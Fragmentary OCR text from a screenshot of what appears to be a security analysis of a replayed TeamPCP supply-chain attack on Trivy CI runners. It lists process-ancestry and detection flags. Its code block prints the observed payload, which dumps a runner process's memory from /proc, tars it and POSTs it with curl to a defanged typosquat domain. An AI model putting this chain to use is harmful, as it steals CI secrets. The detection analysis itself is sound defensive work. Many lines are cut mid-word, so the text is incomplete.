
This profile is a Garnet-instrumented replay of the TeamPCP technique
not trigger a flag on this replay's profile. The class of check that woul
(
).
no_bad_egress_domain
What was observed
Process ancestry.
Two branches under the runner shell. The Trivy br
reads
, archives the result, and 
/proc/<runner_worker_pid>/mem
bash
# Observed payload class in compromised Trivy runs
cat
 /proc/
<
runner_worker_pi
d
>
/mem
 >
 /tmp/tpcp.mem
tar
 -czf
 /tmp/tpcp.tar.gz
 /tmp/tpcp.mem
curl
 -X
 POST
 https://scan.aquasecurtiy[.]org
 --dat
On the same ancestry the record carries
interpreter_shell_spawn
runner's working tree),
and the related
environ_read_from_procfs
immediately before the
).
curl -X POST
Network.
The sibling branch reaches
ov
scan.aquasecurtiy[.]org
Blob endpoints, GitHub Actions infrastructure) are also present in th
lineage in this replay does not carry that branch.